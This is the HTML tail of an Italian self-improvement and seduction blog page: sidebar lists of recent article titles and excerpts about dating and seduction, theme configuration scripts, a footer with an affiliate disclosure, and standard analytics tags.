                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=293&q=80"  width="293" height="194" /></a></div>                                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/mauro/">mauro</a></span>                                            </div>

            <div class="td-excerpt">
                Buongiorno a tutti!
Oggi vi parlo di quali posti possono essere utili per incontrare donne e ragazze a Bologna.
Innanzitutto facciamo una prima separazione tra i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/le-donne-che-seducono/" rel="bookmark" class="td-image-wrap " title="Le donne che seducono" ><img class="entry-thumb" src="" alt="Le donne che seducono" title="Le donne che seducono" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1567468219153-4b1dea5227ea?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/le-donne-che-seducono/" rel="bookmark" title="Le donne che seducono">Le donne che seducono</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/" class="td-post-category">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/strategie-e-tecniche-di-seduzione-femminile/" rel="bookmark" class="td-image-wrap " title="Strategie e tecniche di seduzione femminile" ><img class="entry-thumb" src="" alt="Strategie di seduzione femminile" title="Strategie e tecniche di seduzione femminile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1460904577954-8fadb262612c?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/strategie-e-tecniche-di-seduzione-femminile/" rel="bookmark" title="Strategie e tecniche di seduzione femminile">Strategie e tecniche di seduzione femminile</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/" class="td-post-category">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_39_e46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_e46" >
<style>
/* custom css */
.tdi_39_e46 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_39_e46 = new tdBlock();
block_tdi_39_e46.id = "tdi_39_e46";
block_tdi_39_e46.atts = '{"custom_title":"Articoli recenti ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"588","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39_e46","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_39_e46","tdc_css_class_style":"tdi_39_e46_rand_style"}';
block_tdi_39_e46.td_column_number = "1";
block_tdi_39_e46.block_type = "td_block_1";
block_tdi_39_e46.post_count = "5";
block_tdi_39_e46.found_posts = "56";
block_tdi_39_e46.header_color = "#";
block_tdi_39_e46.ajax_pagination_infinite_stop = "";
block_tdi_39_e46.max_num_pages = "12";
tdBlocksArray.push(block_tdi_39_e46);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti </span></h4><div id=tdi_39_e46 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=256&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="256" height="194" /></a></div>                                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/staff-ecletticamente/">Staff Ecletticamente</a></span>                                            </div>

            <div class="td-excerpt">
                La seduzione è un&#039;arte antica, che da secoli affascina e intriga l&#039;umanità. Mentre molte persone pensano alla seduzione come a un gioco di sguardi,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#61080f070e2104020d0415150802000c040f15044f020e0c"><span class="__cf_email__" data-cfemail="0960676f66496c6a656c7d7d606a68646c677d6c276a6664">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_41_c16 td_block_template_1"  data-td-block-uid="tdi_41_c16" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_41_c16 = new tdBlock();
block_tdi_41_c16.id = "tdi_41_c16";
block_tdi_41_c16.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_41_c16","tdc_css_class":"tdi_41_c16","tdc_css_class_style":"tdi_41_c16_rand_style"}';
block_tdi_41_c16.td_column_number = "1";
block_tdi_41_c16.block_type = "td_block_7";
block_tdi_41_c16.post_count = "3";
block_tdi_41_c16.found_posts = "416";
block_tdi_41_c16.header_color = "";
block_tdi_41_c16.ajax_pagination_infinite_stop = "";
block_tdi_41_c16.max_num_pages = "139";
tdBlocksArray.push(block_tdi_41_c16);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_41_c16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_42_949 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_949" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697c40e54d8dc
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
